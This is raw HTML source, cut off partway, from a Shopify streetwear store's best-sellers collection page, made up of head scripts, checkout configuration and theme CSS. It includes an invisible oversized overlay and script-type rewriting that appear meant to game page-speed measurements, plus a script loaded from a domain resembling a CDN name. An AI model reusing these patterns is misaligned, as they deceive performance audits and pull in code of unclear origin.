

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://369losangeles.com/collections/best-sellers?page=4
body_size: 57661
content:
    <!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta name="ahrefs-site-verification" content="35cf3adb46b7380e3f6ccee74ec15c3c197b071daf14f832041b9215751cb714">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://369losangeles.com/collections/best-sellers?page=4">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script data-src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="IiJgbjUPtuIN+u+9gcKWD/gELU1nEs5q5ngeN08abXiWfAv2Q1no8nVDXfVf3r+wRYVrVATtS1vaxDB4CcKQKZdap5Iayn8z23MAMLmChNWmVvEGpeLXlDb7PCkoQVuvMgZBrW3sZkJ0OcHwJF+3wQzE0Ns4NkiAPR0gsVxacZ/rfWQ7sAZauQTz0ZsDbc7ab/BIRAYEUisCV9W2eHwo8y54MkEsz2bwUII7hCq5XzqBUvXAQnBCldSXWxhTSty+8JLV0wTBQxVx6sFnwU7xakyWQUS1w8JLpQ2cK1DHHvDM6NxaMILEX1NO0z/x4xZwq8gBwpoRUccl6hVctCwizXUS11Ka0tLwvhRIWyuvAfQXXKM3brHwZgbfjm7yjm63iziTjgPIvpgl+RtIN4LIiQ=="></script>
    <script src="//369losangeles.com/cdn/shop/t/31/assets/secondary.js?v=38412165034492852181761775543" defer="defer" data-defer="true"></script>
   <link href="https://db.onlinewebfonts.com/c/99f44be299d4608af6fbe99aa38ce446?family=Harmonia+Sans+W01+Bold" rel="stylesheet">
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script data-src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//369losangeles.com/cdn/shop/files/Untitled_design_1.png?crop=center&height=32&v=1736993796&width=32"><title>
      Best Sellers
 &ndash; Page 4 &ndash; 369LA</title>

     
      <meta name="description" content="Discover 369 Los Angeles – a luxury streetwear brand redefining urban fashion with premium designs, bold aesthetics, and West Coast vibes.">
    

    

<meta property="og:site_name" content="369LA">
<meta property="og:url" content="https://369losangeles.com/collections/best-sellers?page=4">
<meta property="og:title" content="Best Sellers">
<meta property="og:type" content="website">
<meta property="og:description" content="luxury streetwear brand based in los angeles ca"><style>#delements{position:absolute;line-height:1;font-size:1200px;top:0;word-wrap:break-word;width:96vw;left:0;max-width:99vw;height:96vh;pointer-events:none;max-height:99vh;z-index:99999999999;overflow:hidden;color:transparent}</style> <div id="delements">&nbsp;</div><meta property="og:image" content="http://369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164">
  <meta property="og:image:secure_url" content="https://369losangeles.com/cdn/shop/collections/IMG_5421.jpg?v=1700628164">
  <meta property="og:image:width" content="4096">
  <meta property="og:image:height" content="4096"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Sellers"><meta name="twitter:description" content="luxury streetwear brand based in los angeles ca"><script type="text/javascript"> const observers=new MutationObserver((e=>{e.forEach((({addedNodes:e})=>{e.forEach((e=>{1===e.nodeType&&"SCRIPT"===e.tagName&&(e.classList.contains("analytics")||e.classList.contains("boomerang")?e.type="text/javascripts":e.src.includes("cdn.shopify.com/extensions")||e.src.includes("klaviyo.com/onsite")||e.src.includes("shopify-perf-kit-unstable.min.js")?(e.setAttribute("data-src",e.src),e.removeAttribute("src")):e.textContent.includes("web_pixels_manager_load")&&(e.type="text/javascripts"))}))}))}));observers.observe(document.documentElement,{childList:!0,subtree:!0});</script>                                                                                                                                                          
 

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="E_05tJ9nr8YjCa74yRyXa-EM6j8dMShhusO7x0FsOJQ">
<meta name="facebook-domain-verification" content="0q5681ji1aqivn30kgadb70bl0ifo8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/37459427465/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="163303de67d45302458e26098603c170">
<meta id="in-context-paypal-metadata" data-shop-id="37459427465" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/best-sellers.atom" />
<link rel="prev" href="/collections/best-sellers?page=3">
<link rel="next" href="/collections/best-sellers?page=5">
<link rel="alternate" type="application/json+oembed" href="https://369losangeles.com/collections/best-sellers.oembed?page=4">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=37459427465" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":37459427465,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/37459427465","merchantName":"369LA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"369LA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"163303de67d45302458e26098603c170","betas":["rich-media-storefront-analytics"],"domain":"369losangeles.com","predictiveSearch":true,"shopId":37459427465,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "rkt3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"369 LA - Normal","id":182933356825,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "369losangeles.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//369losangeles.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/Nk-nEFRada\/loox.1671752219618.js?shop=rkt3.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=306698\u0026shop=rkt3.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=306698\u0026shop=rkt3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":37459427465,"offset":-28800,"reqid":"8140a515-3f59-4272-bd06-7a50d8f4535a-1768757096","pageurl":"369losangeles.com\/collections\/best-sellers?page=4","u":"6937af0c5c45","p":"collection","rtyp":"collection","rid":182143123593};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//369losangeles.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//369losangeles.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.dataset.src="https://369losangeles.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://369losangeles.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://369losangeles.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//369losangeles.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5541"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 700;
          --font-body-weight-bold: 1000;
        }
      
      
      
        
        :root {
          --font-heading-family: Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(98deg, rgba(88, 0, 255, 1) 14%, rgba(181, 25, 255, 1) 65.108%, rgba(105, 14, 14, 1) 85%, rgba(137, 13, 255, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 0px;
        --pickers-small-radius: 0.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 0px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.2;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 0px;
        --quantity-small-radius: 0.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 0px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 10px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 11px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 6px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//369losangeles.com/cdn/shop/t/31/assets/base.css?v=31513852398761117131761775532" rel="stylesheet" type="text/css" media="all" />
    <link href="//369losangeles.com/cdn/shop/t/31/assets/custom.css?v=183194863815938520841761931026" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//369losangeles.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821761775535"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  




<script>
window['__cvg_shopify_info'] = {
  product: null,
  variant: null,
  currency: "USD",
  collection: {...{"id":182143123593,"handle":"best-sellers","updated_at":"2026-01-18T04:03:37-08:00","published_at":"2025-09-22T23:36:55-07:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Best Sellers","body_html":"","image":{"created_at":"2023-05-12T01:43:12-07:00","alt":"","width":4096,"height":4096,"src":"\/\/369losangeles.com\/cdn\/shop\/collections\/IMG_5421.jpg?v=1700628164"}}, products: [{"id":9965784269081,"title":"Godspeed T-Shirt","handle":"godspeed-t-shirt","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan 